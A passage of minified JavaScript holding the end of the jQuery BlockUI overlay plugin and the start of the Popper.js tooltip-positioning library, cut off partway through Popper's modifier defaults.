						";display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0\"></div>"), c
					.theme && p ? (q = "<div class=\"blockUI " + c.blockMsgClass +
						" blockPage ui-dialog ui-widget ui-corner-all\" style=\"z-index:" + (v + 10) +
						";display:none;position:fixed\">", c.title && (q +=
							"<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">" + (c.title ||
								"&nbsp;") + "</div>"), q += "<div class=\"ui-widget-content ui-dialog-content\"></div>",
						q += "</div>") : c.theme ? (q = "<div class=\"blockUI " + c.blockMsgClass +
						" blockElement ui-dialog ui-widget ui-corner-all\" style=\"z-index:" + (v + 10) +
						";display:none;position:absolute\">", c.title && (q +=
							"<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">" + (c.title ||
								"&nbsp;") + "</div>"), q += "<div class=\"ui-widget-content ui-dialog-content\"></div>",
						q += "</div>") : q = p ? "<div class=\"blockUI " + c.blockMsgClass +
					" blockPage\" style=\"z-index:" + (v + 10) + ";display:none;position:fixed\"></div>" :
					"<div class=\"blockUI " + c.blockMsgClass + " blockElement\" style=\"z-index:" + (v + 10) +
					";display:none;position:absolute\"></div>", F = _(q), o && (c.theme ? (F.css(k), F.addClass(
						"ui-widget-content")) : F.css(b)), c.theme || R.css(c.overlayCSS), R.css("position", p ?
						"fixed" : "absolute"), (l || c.forceIframe) && N.css("opacity", 0);
				var Y = [N, R, F],
					C = _(p ? "body" : e);
				_.each(Y, function() {
					this.appendTo(C)
				}), c.theme && c.draggable && _.fn.draggable && F.draggable({
					handle: ".ui-dialog-titlebar",
					cancel: "li"
				});
				var S = d && (!_.support.boxModel || 0 < _("object,embed", p ? null : e).length);
				if (r || S) {
					if (p && c.allowBodyStretch && _.support.boxModel && _("html,body").css("height", "100%"), (r || !_
							.support.boxModel) && !p) var O = a(e, "borderTopWidth"),
						E = a(e, "borderLeftWidth"),
						T = O ? "(0 - " + O + ")" : 0,
						M = E ? "(0 - " + E + ")" : 0;
					_.each(Y, function(n, e) {
						var t = e[0].style;
						if (t.position = "absolute", 2 > n) p ? t.setExpression("height",
								"Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:" +
								c.quirksmodeOffsetHack + ") + \"px\"") : t.setExpression("height",
								"this.parentNode.offsetHeight + \"px\""), p ? t.setExpression("width",
								"jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + \"px\""
								) : t.setExpression("width", "this.parentNode.offsetWidth + \"px\""), M && t
							.setExpression("left", M), T && t.setExpression("top", T);
						else if (c.centerY) p && t.setExpression("top",
							"(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + \"px\""
							), t.marginTop = 0;
						else if (!c.centerY && p) {
							var a = c.css && c.css.top ? parseInt(c.css.top, 10) : 0;
							t.setExpression("top",
								"((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + " +
								a + ") + \"px\"")
						}
					})
				}
				if (o && (c.theme ? F.find(".ui-widget-content").append(o) : F.append(o), (o.jquery || o.nodeType) && _(
						o).show()), (l || c.forceIframe) && c.showOverlay && N.show(), c.fadeIn) {
					var B = c.onBlock ? c.onBlock : t,
						j = c.showOverlay && !o ? B : t,
						H = o ? B : t;
					c.showOverlay && R._fadeIn(c.fadeIn, j), o && F._fadeIn(c.fadeIn, H)
				} else c.showOverlay && R.show(), o && F.show(), c.onBlock && c.onBlock.bind(F)();
				if (D(1, e, c), p ? (u = F[0], f = _(c.focusableElements, u), c.focusInput && setTimeout(L, 20)) : i(F[
						0], c.centerX, c.centerY), c.timeout) {
					var z = setTimeout(function() {
						p ? _.unblockUI(c) : _(e).unblock(c)
					}, c.timeout);
					_(e).data("blockUI.timeout", z)
				}
			}
		}

		function A(n, t) {
			var i = n == window,
				l = _(n),
				a = l.data("blockUI.history"),
				d = l.data("blockUI.timeout"),
				c;
			d && (clearTimeout(d), l.removeData("blockUI.timeout")), t = _.extend({}, _.blockUI.defaults, t || {}), D(0,
				n, t), null === t.onUnblock && (t.onUnblock = l.data("blockUI.onUnblock"), l.removeData(
				"blockUI.onUnblock"));
			var p;
			p = i ? _("body").children().filter(".blockUI").add("body > .blockUI") : l.find(">.blockUI"), t
				.cursorReset && (1 < p.length && (p[1].style.cursor = t.cursorReset), 2 < p.length && (p[2].style
					.cursor = t.cursorReset)), i && (u = f = null), t.fadeOut ? (c = p.length, p.stop().fadeOut(t
					.fadeOut,
					function() {
						0 == --c && e(p, a, t, n)
					})) : e(p, a, t, n)
		}

		function e(e, t, o, n) {
			var i = _(n);
			if (!i.data("blockUI.isBlocked")) {
				e.each(function() {
						this.parentNode && this.parentNode.removeChild(this)
					}), t && t.el && (t.el.style.display = t.display, t.el.style.position = t.position, t.el.style
						.cursor = "default", t.parent && t.parent.appendChild(t.el), i.removeData("blockUI.history")), i
					.data("blockUI.static") && i.css("position", "static"), "function" == typeof o.onUnblock && o
					.onUnblock(n, o);
				var s = _(document.body),
					r = s.width(),
					a = s[0].style.width;
				s.width(r - 1).width(r), s[0].style.width = a
			}
		}

		function D(e, t, a) {
			var n = t == window,
				i = _(t);
			if ((e || (!n || u) && (n || i.data("blockUI.isBlocked"))) && (i.data("blockUI.isBlocked", e), n && a
					.bindEvents && (!e || a.showOverlay))) {
				e ? _(document).bind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove", a, o) :
					_(document).unbind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove", o)
			}
		}

		function o(e) {
			if ("keydown" === e.type && e.keyCode && 9 == e.keyCode && u && e.data.constrainTabKey) {
				var t = f,
					o = !e.shiftKey && e.target === t[t.length - 1],
					n = e.shiftKey && e.target === t[0];
				if (o || n) return setTimeout(function() {
					L(n)
				}, 10), !1
			}
			var i = e.data,
				s = _(e.target);
			return s.hasClass("blockOverlay") && i.onOverlayClick && i.onOverlayClick(e), !!(0 < s.parents("div." + i
				.blockMsgClass).length) || 0 === s.parents().children().filter("div.blockUI").length
		}

		function L(n) {
			if (f) {
				var e = f[!0 === n ? f.length - 1 : 0];
				e && e.focus()
			}
		}

		function i(r, e, t) {
			var o = r.parentNode,
				n = r.style,
				i = (o.offsetWidth - r.offsetWidth) / 2 - a(o, "borderLeftWidth"),
				s = (o.offsetHeight - r.offsetHeight) / 2 - a(o, "borderTopWidth");
			e && (n.left = 0 < i ? i + "px" : "0"), t && (n.top = 0 < s ? s + "px" : "0")
		}

		function a(e, t) {
			return parseInt(_.css(e, t), 10) || 0
		}
		_.fn._fadeIn = _.fn.fadeIn;
		var t = _.noop || function() {},
			l = /MSIE/.test(navigator.userAgent),
			r = /MSIE 6.0/.test(navigator.userAgent) && !/MSIE 8.0/.test(navigator.userAgent),
			d = (document.documentMode || 0, _.isFunction(document.createElement("div").style.setExpression));
		_.blockUI = function(t) {
			g(window, t)
		}, _.unblockUI = function(t) {
			A(window, t)
		}, _.growlUI = function(e, t, a, o) {
			var i = _("<div class=\"growlUI\"></div>");
			e && i.append("<h1>" + e + "</h1>"), t && i.append("<h2>" + t + "</h2>"), void 0 === a && (a = 3e3);
			var s = function(e) {
				e = e || {}, _.blockUI({
					message: i,
					fadeIn: "undefined" == typeof e.fadeIn ? 700 : e.fadeIn,
					fadeOut: "undefined" == typeof e.fadeOut ? 1e3 : e.fadeOut,
					timeout: "undefined" == typeof e.timeout ? a : e.timeout,
					centerY: !1,
					showOverlay: !1,
					onUnblock: o,
					css: _.blockUI.defaults.growlCSS
				})
			};
			s(), i.css("opacity"), i.mouseover(function() {
				s({
					fadeIn: 0,
					timeout: 3e4
				});
				var e = _(".blockMsg");
				e.stop(), e.fadeTo(300, 1)
			}).mouseout(function() {
				_(".blockMsg").fadeOut(1e3)
			})
		}, _.fn.block = function(e) {
			if (this[0] === window) return _.blockUI(e), this;
			var a = _.extend({}, _.blockUI.defaults, e || {});
			return this.each(function() {
				var e = _(this);
				a.ignoreIfBlocked && e.data("blockUI.isBlocked") || e.unblock({
					fadeOut: 0
				})
			}), this.each(function() {
				"static" == _.css(this, "position") && (this.style.position = "relative", _(this).data(
					"blockUI.static", !0)), this.style.zoom = 1, g(this, e)
			})
		}, _.fn.unblock = function(e) {
			return this[0] === window ? (_.unblockUI(e), this) : this.each(function() {
				A(this, e)
			})
		}, _.blockUI.version = 2.7, _.blockUI.defaults = {
			message: "<h1>Please wait...</h1>",
			title: null,
			draggable: !0,
			theme: !1,
			css: {
				padding: 0,
				margin: 0,
				width: "30%",
				top: "40%",
				left: "35%",
				textAlign: "center",
				color: "#000",
				border: "3px solid #aaa",
				backgroundColor: "#fff",
				cursor: "wait"
			},
			themedCSS: {
				width: "30%",
				top: "40%",
				left: "35%"
			},
			overlayCSS: {
				backgroundColor: "",
				opacity: .6,
				cursor: "wait"
			},
			cursorReset: "default",
			growlCSS: {
				width: "350px",
				top: "10px",
				left: "",
				right: "10px",
				border: "none",
				padding: "5px",
				opacity: .6,
				cursor: "default",
				color: "#fff",
				backgroundColor: "#000",
				"-webkit-border-radius": "10px",
				"-moz-border-radius": "10px",
				"border-radius": "10px"
			},
			iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank",
			forceIframe: !1,
			baseZ: 1e3,
			centerX: !0,
			centerY: !0,
			allowBodyStretch: !0,
			bindEvents: !0,
			constrainTabKey: !0,
			fadeIn: 200,
			fadeOut: 400,
			timeout: 0,
			showOverlay: !0,
			focusInput: !0,
			focusableElements: ":input:enabled:visible",
			onBlock: null,
			onUnblock: null,
			onOverlayClick: null,
			quirksmodeOffsetHack: 4,
			blockMsgClass: "blockMsg",
			ignoreIfBlocked: !1
		};
		var u = null,
			f = []
	}
	"function" == typeof define && define.amd && define.amd.jQuery ? define(["jquery"], t) : t(jQuery)
}(),
function(n, e) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = e() : "function" == typeof define &&
		define.amd ? define(e) : n.Popper = e()
}(this, function() {
	"use strict";

	function ce(t) {
		return t && "[object Function]" === {}.toString.call(t)
	}

	function ue(n, e) {
		if (1 !== n.nodeType) return [];
		var t = window.getComputedStyle(n, null);
		return e ? t[e] : t
	}

	function t(t) {
		return "HTML" === t.nodeName ? t : t.parentNode || t.host
	}

	function ge(n) {
		if (!n || -1 !== ["HTML", "BODY", "#document"].indexOf(n.nodeName)) return window.document.body;
		var e = ue(n),
			a = e.overflow,
			o = e.overflowX,
			i = e.overflowY;
		return /(auto|scroll)/.test(a + i + o) ? n : ge(t(n))
	}

	function he(t) {
		var e = t && t.offsetParent,
			n = e && e.nodeName;
		return n && "BODY" !== n && "HTML" !== n ? -1 !== ["TD", "TABLE"].indexOf(e.nodeName) && "static" === ue(e,
			"position") ? he(e) : e : window.document.documentElement
	}

	function r(n) {
		var e = n.nodeName;
		return "BODY" !== e && ("HTML" === e || he(n.firstElementChild) === n)
	}

	function p(t) {
		return null === t.parentNode ? t : p(t.parentNode)
	}

	function be(s, e) {
		if (!s || !s.nodeType || !e || !e.nodeType) return window.document.documentElement;
		var t = s.compareDocumentPosition(e) & Node.DOCUMENT_POSITION_FOLLOWING,
			o = t ? s : e,
			i = t ? e : s,
			n = document.createRange();
		n.setStart(o, 0), n.setEnd(i, 0);
		var a = n.commonAncestorContainer;
		if (s !== a && e !== a || o.contains(i)) return r(a) ? a : he(a);
		var l = p(s);
		return l.host ? be(l.host, e) : be(s, p(e).host)
	}

	function d(a) {
		var e = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : "top",
			t = "top" === e ? "scrollTop" : "scrollLeft",
			o = a.nodeName;
		if ("BODY" === o || "HTML" === o) {
			var i = window.document.documentElement,
				n = window.document.scrollingElement || i;
			return n[t]
		}
		return a[t]
	}

	function n(a, e) {
		var t = 2 < arguments.length && void 0 !== arguments[2] && arguments[2],
			o = d(e, "top"),
			i = d(e, "left"),
			n = t ? -1 : 1;
		return a.top += o * n, a.bottom += o * n, a.left += i * n, a.right += i * n, a
	}

	function a(n, e) {
		var t = "x" === e ? "Left" : "Top",
			a = "Left" == t ? "Right" : "Bottom";
		return +n["border" + t + "Width"].split("px")[0] + +n["border" + a + "Width"].split("px")[0]
	}

	function s(n, e, t, a) {
		return _(e["offset" + n], e["scroll" + n], t["client" + n], t["offset" + n], t["scroll" + n], G() ? t[
			"offset" + n] + a["margin" + ("Height" === n ? "Top" : "Left")] + a["margin" + ("Height" === n ?
			"Bottom" : "Right")] : 0)
	}

	function ye() {
		var n = window.document.body,
			e = window.document.documentElement,
			t = G() && window.getComputedStyle(e);
		return {
			height: s("Height", n, e, t),
			width: s("Width", n, e, t)
		}
	}

	function ve(t) {
		return oe({}, t, {
			right: t.left + t.width,
			bottom: t.top + t.height
		})
	}

	function xe(t) {
		var e = {};
		if (G()) try {
			e = t.getBoundingClientRect();
			var c = d(t, "top"),
				i = d(t, "left");
			e.top += c, e.left += i, e.bottom += c, e.right += i
		} catch (t) {} else e = t.getBoundingClientRect();
		var n = {
				left: e.left,
				top: e.top,
				width: e.right - e.left,
				height: e.bottom - e.top
			},
			r = "HTML" === t.nodeName ? ye() : {},
			p = r.width || t.clientWidth || n.right - n.left,
			s = r.height || t.clientHeight || n.bottom - n.top,
			u = t.offsetWidth - p,
			f = t.offsetHeight - s;
		if (u || f) {
			var h = ue(t);
			u -= a(h, "x"), f -= a(h, "y"), n.width -= u, n.height -= f
		}
		return ve(n)
	}

	function c(t, e) {
		var o = G(),
			i = "HTML" === e.nodeName,
			r = xe(t),
			l = xe(e),
			s = ge(t),
			d = ue(e),
			a = +d.borderTopWidth.split("px")[0],
			p = +d.borderLeftWidth.split("px")[0],
			g = ve({
				top: r.top - l.top - a,
				left: r.left - l.left - p,
				width: r.width,
				height: r.height
			});
		if (g.marginTop = 0, g.marginLeft = 0, !o && i) {
			var f = +d.marginTop.split("px")[0],
				u = +d.marginLeft.split("px")[0];
			g.top -= a - f, g.bottom -= a - f, g.left -= p - u, g.right -= p - u, g.marginTop = f, g.marginLeft = u
		}
		return (o ? e.contains(s) : e === s && "BODY" !== s.nodeName) && (g = n(g, e)), g
	}

	function o(a) {
		var e = window.document.documentElement,
			t = c(a, e),
			o = _(e.clientWidth, window.innerWidth || 0),
			i = _(e.clientHeight, window.innerHeight || 0),
			n = d(e),
			r = d(e, "left"),
			l = {
				top: n - t.top + t.marginTop,
				left: r - t.left + t.marginLeft,
				width: o,
				height: i
			};
		return ve(l)
	}

	function u(n) {
		var e = n.nodeName;
		return "BODY" !== e && "HTML" !== e && ("fixed" === ue(n, "position") || u(t(n)))
	}

	function g(n, e, d, i) {
		var r = {
				top: 0,
				left: 0
			},
			g = be(n, e);
		if ("viewport" === i) r = o(g);
		else {
			var s;
			"scrollParent" === i ? (s = ge(t(n)), "BODY" === s.nodeName && (s = window.document.documentElement)) :
				"window" === i ? s = window.document.documentElement : s = i;
			var b = c(s, g);
			if ("HTML" === s.nodeName && !u(g)) {
				var l = ye(),
					f = l.height,
					m = l.width;
				r.top += b.top - b.marginTop, r.bottom = f + b.top, r.left += b.left - b.marginLeft, r.right = m + b
					.left
			} else r = b
		}
		return r.left += d, r.top += d, r.right -= d, r.bottom -= d, r
	}

	function l(n) {
		var e = n.width,
			t = n.height;
		return e * t
	}

	function f(c, e, u, t, o) {
		var n = 5 < arguments.length && void 0 !== arguments[5] ? arguments[5] : 0;
		if (-1 === c.indexOf("auto")) return c;
		var i = g(u, t, n, o),
			r = {
				top: {
					width: i.width,
					height: e.top - i.top
				},
				right: {
					width: i.right - e.right,
					height: i.height
				},
				bottom: {
					width: i.width,
					height: i.bottom - e.bottom
				},
				left: {
					width: e.left - i.left,
					height: i.height
				}
			},
			s = Object.keys(r).map(function(t) {
				return oe({
					key: t
				}, r[t], {
					area: l(r[t])
				})
			}).sort(function(n, e) {
				return e.area - n.area
			}),
			d = s.filter(function(n) {
				var e = n.width,
					t = n.height;
				return e >= u.clientWidth && t >= u.clientHeight
			}),
			a = 0 < d.length ? d[0].key : s[0].key,
			p = c.split("-")[1];
		return a + (p ? "-" + p : "")
	}

	function m(n, e, t) {
		var a = be(e, t);
		return c(t, a)
	}

	function h(a) {
		var e = window.getComputedStyle(a),
			t = parseFloat(e.marginTop) + parseFloat(e.marginBottom),
			o = parseFloat(e.marginLeft) + parseFloat(e.marginRight),
			i = {
				width: a.offsetWidth + o,
				height: a.offsetHeight + t
			};
		return i
	}

	function v(n) {
		var a = {
			left: "right",
			right: "left",
			bottom: "top",
			top: "bottom"
		};
		return n.replace(/left|right|bottom|top/g, function(t) {
			return a[t]
		})
	}

	function x(l, e, t) {
		t = t.split("-")[0];
		var c = h(l),
			i = {
				width: c.width,
				height: c.height
			},
			n = -1 !== ["right", "left"].indexOf(t),
			r = n ? "top" : "left",
			p = n ? "left" : "top",
			s = n ? "height" : "width",
			d = n ? "width" : "height";
		return i[r] = e[r] + e[s] / 2 - c[s] / 2, i[p] = t === p ? e[p] - c[d] : e[v(p)], i
	}

	function S(n, e) {
		return Array.prototype.find ? n.find(e) : n.filter(e)[0]
	}

	function e(n, a, t) {
		if (Array.prototype.findIndex) return n.findIndex(function(n) {
			return n[a] === t
		});
		var e = S(n, function(n) {
			return n[a] === t
		});
		return n.indexOf(e)
	}

	function C(a, s, t) {
		var i = void 0 === t ? a : a.slice(0, e(a, "name", t));
		return i.forEach(function(e) {
			e.function && console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
			var t = e.function || e.fn;
			e.enabled && ce(t) && (s.offsets.popper = ve(s.offsets.popper), s.offsets.reference = ve(s
				.offsets.reference), s = t(s, e))
		}), s
	}

	function b() {
		if (!this.state.isDestroyed) {
			var t = {
				instance: this,
				styles: {},
				arrowStyles: {},
				attributes: {},
				flipped: !1,
				offsets: {}
			};
			t.offsets.reference = m(this.state, this.popper, this.reference), t.placement = f(this.options
					.placement, t.offsets.reference, this.popper, this.reference, this.options.modifiers.flip
					.boundariesElement, this.options.modifiers.flip.padding), t.originalPlacement = t.placement, t
				.offsets.popper = x(this.popper, t.offsets.reference, t.placement), t.offsets.popper.position =
				"absolute", t = C(this.modifiers, t), this.state.isCreated ? this.options.onUpdate(t) : (this.state
					.isCreated = !0, this.options.onCreate(t))
		}
	}

	function y(n, a) {
		return n.some(function(t) {
			var e = t.name,
				n = t.enabled;
			return n && e === a
		})
	}

	function T(a) {
		for (var e = [!1, "ms", "Webkit", "Moz", "O"], t = a.charAt(0).toUpperCase() + a.slice(1), o = 0; o < e
			.length - 1; o++) {
			var s = e[o],
				i = s ? "" + s + t : a;
			if ("undefined" != typeof window.document.body.style[i]) return i
		}
		return null
	}

	function w() {
		return this.state.isDestroyed = !0, y(this.modifiers, "applyStyle") && (this.popper.removeAttribute(
					"x-placement"), this.popper.style.left = "", this.popper.style.position = "", this.popper.style
				.top = "", this.popper.style[T("transform")] = ""), this.disableEventListeners(), this.options
			.removeOnDestroy && this.popper.parentNode.removeChild(this.popper), this
	}

	function E(n, e, t, a) {
		var o = "BODY" === n.nodeName,
			i = o ? window : n;
		i.addEventListener(e, t, {
			passive: !0
		}), o || E(ge(i.parentNode), e, t, a), a.push(i)
	}

	function k(n, e, t, a) {
		t.updateBound = a, window.addEventListener("resize", t.updateBound, {
			passive: !0
		});
		var o = ge(n);
		return E(o, "scroll", t.updateBound, t.scrollParents), t.scrollElement = o, t.eventsEnabled = !0, t
	}

	function D() {
		this.state.eventsEnabled || (this.state = k(this.reference, this.options, this.state, this.scheduleUpdate))
	}

	function A(n, a) {
		return window.removeEventListener("resize", a.updateBound), a.scrollParents.forEach(function(t) {
			t.removeEventListener("scroll", a.updateBound)
		}), a.updateBound = null, a.scrollParents = [], a.scrollElement = null, a.eventsEnabled = !1, a
	}

	function L() {
		this.state.eventsEnabled && (window.cancelAnimationFrame(this.scheduleUpdate), this.state = A(this
			.reference, this.state))
	}

	function I(t) {
		return "" !== t && !isNaN(parseFloat(t)) && isFinite(t)
	}

	function P(n, e) {
		Object.keys(e).forEach(function(t) {
			var a = ""; - 1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(t) && I(e[
				t]) && (a = "px"), n.style[t] = e[t] + a
		})
	}

	function O(n, e) {
		Object.keys(e).forEach(function(t) {
			var a = e[t];
			!1 === a ? n.removeAttribute(t) : n.setAttribute(t, e[t])
		})
	}

	function N(a, s, t) {
		var o = S(a, function(t) {
				var e = t.name;
				return e === s
			}),
			e = !!o && a.some(function(n) {
				return n.name === t && n.enabled && n.order < o.order
			});
		if (!e) {
			var n = "`" + s + "`";
			console.warn("`" + t + "` modifier is required by " + n +
				" modifier in order to work, be sure to include it before " + n + "!")
		}
		return e
	}

	function H(t) {
		return "end" === t ? "start" : "start" === t ? "end" : t
	}

	function j(n) {
		var e = 1 < arguments.length && void 0 !== arguments[1] && arguments[1],
			t = ae.indexOf(n),
			a = ae.slice(t + 1).concat(ae.slice(0, t));
		return e ? a.reverse() : a
	}

	function W(l, e, t, o) {
		var i = l.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
			n = +i[1],
			r = i[2];
		if (!n) return l;
		if (0 === r.indexOf("%")) {
			var c;
			switch (r) {
				case "%p":
					c = t;
					break;
				case "%":
				case "%r":
				default:
					c = o;
			}
			var p = ve(c);
			return p[e] / 100 * n
		}
		if ("vh" === r || "vw" === r) {
			var d;
			return d = "vh" === r ? _(document.documentElement.clientHeight, window.innerHeight || 0) : _(document
				.documentElement.clientWidth, window.innerWidth || 0), d / 100 * n
		}
		return n
	}

	function R(l, c, t, e) {
		var u = [0, 0],
			o = -1 !== ["right", "left"].indexOf(e),
			n = l.split(/(\+|\-)/).map(function(t) {
				return t.trim()
			}),
			i = n.indexOf(S(n, function(t) {
				return -1 !== t.search(/,|\s/)
			}));
		n[i] && -1 === n[i].indexOf(",") && console.warn(
			"Offsets separated by white space(s) are deprecated, use a comma (,) instead.");
		var s = /\s*,\s*|\s+/,
			r = -1 === i ? [n] : [n.slice(0, i).concat([n[i].split(s)[0]]), [n[i].split(s)[1]].concat(n.slice(i +
				1))];
		return r = r.map(function(a, e) {
			var i = (1 === e ? !o : o) ? "height" : "width",
				n = !1;
			return a.reduce(function(a, e) {
				return "" === a[a.length - 1] && -1 !== ["+", "-"].indexOf(e) ? (a[a.length - 1] =
					e, n = !0, a) : n ? (a[a.length - 1] += e, n = !1, a) : a.concat(e)
			}, []).map(function(n) {
				return W(n, i, c, t)
			})
		}), r.forEach(function(n, e) {
			n.forEach(function(t, a) {
				I(t) && (u[e] += t * ("-" === n[a - 1] ? -1 : 1))
			})
		}), u
	}

	function M(a, e) {
		var t = e.offset,
			i = a.placement,
			n = a.offsets,
			r = n.popper,
			l = n.reference,
			s = i.split("-")[0],
			d;
		return d = I(+t) ? [+t, 0] : R(t, r, l, s), "left" === s ? (r.top += d[0], r.left -= d[1]) : "right" === s ?
			(r.top += d[0], r.left += d[1]) : "top" === s ? (r.left += d[0], r.top -= d[1]) : "bottom" === s && (r
				.left += d[0], r.top += d[1]), a.popper = r, a
	}
	for (var z = Math.min, F = Math.floor, _ = Math.max, B = ["native code",
			"[object MutationObserverConstructor]"], q = function(n) {
				return B.some(function(e) {
					return -1 < (n || "").toString().indexOf(e)
				})
			}, Y = "undefined" != typeof window, X = ["Edge", "Trident", "Firefox"], U = 0, V = 0; V < X
		.length; V += 1)
		if (Y && 0 <= navigator.userAgent.indexOf(X[V])) {
			U = 1;
			break
		} var K = Y && q(window.MutationObserver),
		Q = K ? function(a) {
			var e = !1,
				s = 0,
				r = document.createElement("span"),
				i = new MutationObserver(function() {
					a(), e = !1
				});
			return i.observe(r, {
					attributes: !0
				}),
				function() {
					e || (e = !0, r.setAttribute("x-index", s), ++s)
				}
		} : function(n) {
			var e = !1;
			return function() {
				e || (e = !0, setTimeout(function() {
					e = !1, n()
				}, U))
			}
		},
		G = function() {
			return null == le && (le = -1 !== navigator.appVersion.indexOf("MSIE 10")), le
		},
		Z = function(n, e) {
			if (!(n instanceof e)) throw new TypeError("Cannot call a class as a function")
		},
		J = function() {
			function n(a, e) {
				for (var t = 0, i; t < e.length; t++) i = e[t], i.enumerable = i.enumerable || !1, i
					.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(a, i.key, i)
			}
			return function(e, t, a) {
				return t && n(e.prototype, t), a && n(e, a), e
			}
		}(),
		ne = function(n, e, t) {
			return e in n ? Object.defineProperty(n, e, {
				value: t,
				enumerable: !0,
				configurable: !0,
				writable: !0
			}) : n[e] = t, n
		},
		oe = Object.assign || function(n) {
			for (var e = 1, a; e < arguments.length; e++)
				for (var s in a = arguments[e], a) Object.prototype.hasOwnProperty.call(a, s) && (n[s] = a[s]);
			return n
		},
		ie = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end",
			"bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"
		],
		ae = ie.slice(3),
		se = {
			FLIP: "flip",
			CLOCKWISE: "clockwise",
			COUNTERCLOCKWISE: "counterclockwise"
		},
		re = function() {
			function a(e, t) {
				var o = this,
					n = 2 < arguments.length && void 0 !== arguments[2] ? arguments[2] : {};
				Z(this, a), this.scheduleUpdate = function() {
						return requestAnimationFrame(o.update)
					}, this.update = Q(this.update.bind(this)), this.options = oe({}, a.Defaults, n), this.state = {
						isDestroyed: !1,
						isCreated: !1,
						scrollParents: []
					}, this.reference = e.jquery ? e[0] : e, this.popper = t.jquery ? t[0] : t, this.options
					.modifiers = {}, Object.keys(oe({}, a.Defaults.modifiers, n.modifiers)).forEach(function(t) {
						o.options.modifiers[t] = oe({}, a.Defaults.modifiers[t] || {}, n.modifiers ? n
							.modifiers[t] : {})
					}), this.modifiers = Object.keys(this.options.modifiers).map(function(t) {
						return oe({
							name: t
						}, o.options.modifiers[t])
					}).sort(function(n, e) {
						return n.order - e.order
					}), this.modifiers.forEach(function(e) {
						e.enabled && ce(e.onLoad) && e.onLoad(o.reference, o.popper, o.options, e, o.state)
					}), this.update();
				var i = this.options.eventsEnabled;
				i && this.enableEventListeners(), this.state.eventsEnabled = i
			}
			return J(a, [{
				key: "update",
				value: function() {
					return b.call(this)
				}
			}, {
				key: "destroy",
				value: function() {
					return w.call(this)
				}
			}, {
				key: "enableEventListeners",
				value: function() {
					return D.call(this)
				}
			}, {
				key: "disableEventListeners",
				value: function() {
					return L.call(this)
				}
			}]), a
		}(),
		le;
	return re.Utils = ("undefined" == typeof window ? global : window).PopperUtils, re.placements = ie, re
		.Defaults = {
			placement: "bottom",
			eventsEnabled: !0,
			removeOnDestroy: !1,
			onCreate: function() {},
			onUpdate: function() {},
			modifiers: {
				shift: {
					order: 100,
					enabled: !0,
					fn: function(c) {
						var e = c.placement,
							t = e.split("-")[0],
							o = e.split("-")[1];
						if (o) {
							var i = c.offsets,
								n = i.reference,
								r = i.popper,
								p = -1 !== ["bottom", "top"].indexOf(t),
								s = p ? "left" : "top",
								d = p ? "width" : "height",
								a = {
									start: ne({}, s, n[s]),
									end: ne({}, s, n[s] + n[d] - r[d])
								};
							c.offsets.popper = oe({}, r, a[o])
						}
						return c
					}
				},
				offset: {
					order: 200,
					enabled: !0,
					fn: M,
					offset: 0
				},
				preventOverflow: {
					order: 300,
					enabled: !0,
					fn: function(a, r) {
						var e = r.boundariesElement || he(a.instance.popper);
						a.instance.reference === e && (e = he(e));
						var t = g(a.instance.popper, a.instance.reference, r.padding, e);
						r.boundaries = t;
						var i = r.priority,
							l = a.offsets.popper,
							n = {
								primary: function(n) {
									var e = l[n];
									return l[n] < t[n] && !r.escapeWithReference && (e = _(l[n], t[n])),
								ne({}, n, e)
								},
								secondary: function(a) {
									var e = "right" === a ? "left" : "top",
										o = l[e];
									return l[a] > t[a] && !r.escapeWithReference && (o = z(l[e], t[a] - (
										"right" === a ? l.width : l.height))), ne({}, e, o)
								}
							};
						return i.forEach(function(a) {
							var e = -1 === ["left", "top"].indexOf(a) ? "secondary" : "primary";
							l = oe({}, l, n[e](a))
						}), a.offsets.popper = l, a
					},
					priority: ["left", "right", "top", "bottom"],
					padding: 5,
					boundariesElement: "scrollParent"
				},
				keepTogether: {
					order: 400,
					enabled: !0,
					fn: function(l) {
						var e = l.offsets,
							t = e.popper,
							o = e.reference,
							i = l.placement.split("-")[0],
							n = F,
							r = -1 !== ["top", "bottom"].indexOf(i),
							c = r ? "right" : "bottom",
							s = r ? "left" : "top",
							d = r ? "width" : "height";
						return t[c] < n(o[s]) && (l.offsets.popper[s] = n(o[s]) - t[d]), t[s] > n(o[c]) && (l
							.offsets.popper[s] = n(o[c])), l
					}
				},
				arrow: {
					order: 500,
					enabled: !0,
					fn: function(t, e) {
						if (!N(t.instance.modifiers, "arrow", "keepTogether")) return t;
						var o = e.element;
						if ("string" == typeof o) {
							if (o = t.instance.popper.querySelector(o), !o) return t;
						} else if (!t.instance.popper.contains(o)) return console.warn(
							"WARNING: `arrow.element` must be child of its popper element!"), t;
						var v = t.placement.split("-")[0],
							n = t.offsets,
							r = n.popper,
							p = n.reference,
							s = -1 !== ["left", "right"].indexOf(v),
							d = s ? "height" : "width",
							a = s ? "Top" : "Left",
							l = a.toLowerCase(),
							f = s ? "left" : "top",
							m = s ? "bottom" : "right",
							c = h(o)[d];
						p[m] - c < r[l] && (t.offsets.popper[l] -= r[l] - (p[m] - c)), p[l] + c > r[m] && (t
							.offsets.popper[l] += p[l] + c - r[m]);
						var g = p[l] + p[d] / 2 - c / 2,
							u = ue(t.instance.popper, "margin" + a).replace("px", ""),
							b = g - ve(t.offsets.popper)[l] - u;
						return b = _(z(r[d] - c, b), 0), t.arrowElement = o, t.offsets.arrow = {}, t.offsets
							.arrow[l] = Math.round(b), t.offsets.arrow[f] = "", t
					},
					element: "[x-arrow]"
				},
				flip: {
